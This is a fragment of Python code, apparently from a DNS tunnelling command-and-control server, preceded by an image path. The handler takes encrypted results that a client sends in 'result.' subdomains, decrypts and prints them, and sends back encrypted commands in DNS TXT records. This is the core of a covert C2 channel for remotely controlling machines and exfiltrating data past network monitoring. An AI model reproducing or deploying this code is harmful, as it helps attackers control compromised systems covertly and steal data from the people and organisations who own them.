 if qname.startswith("result."):
encrypted_result = (qname.split(
"result.", 1)[1]).split(".", 1)[0]
decrypted_result = encrypt_decrypt(
encrypted_result, encrypt=False)
print(f"Received result from client: {decrypted_result}")
elif self.current_command:
encrypted_command = encrypt_decrypt(self.current_command)
response.add_answer(
RR(qname, QTYPE.TXT, rdata=TXT(
encrypted_command), ttl=60)
)
self.current_command = None